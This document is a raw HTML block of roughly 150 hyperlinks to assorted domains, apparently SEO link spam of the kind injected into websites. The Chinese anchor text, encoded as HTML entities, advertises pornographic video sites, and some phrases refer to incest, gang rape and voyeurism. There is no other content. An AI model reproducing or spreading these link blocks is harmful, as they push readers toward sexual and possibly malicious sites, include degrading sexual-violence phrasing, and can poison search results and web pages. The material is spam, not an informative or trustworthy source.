<a href="http://jiuzunjianzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://medi800.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://rjxkj.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://fiberedup.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://nbrcz.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huatilou.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://zblinyang.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://876909.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://xahaode.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://xuandaoshi.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kmscale.cn" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://nts-hp.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://17baotech.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://hebixl.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://tf-tea.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://xadws.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ehvk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://m780.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://renminhotel.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://nvr03.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://hnllmp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://huashenghao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://kejia888.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://admedu.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://98xsk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://kshdg.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://7cne.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://277tt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://sdov.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://ytlide.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://kxzzk.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jzspsc.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://huier303.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zuodanbaok.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://yingshibo.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://777799.vip" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tbhic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grtcp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fshuiantong.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://kshdg.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hetungame.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://szlstny.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunlequ.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://mahongjun.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tf-tea.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://51bos.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zwthgs.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://ishangya.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://hzposo.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://05e4.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wtjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://shanghai01.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hushangym.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://minxieku.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://pv36.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://auto6789.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://yulinderun.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://chinaexness.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://kezeng888.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://sxszsx.cn" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yiliao666.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
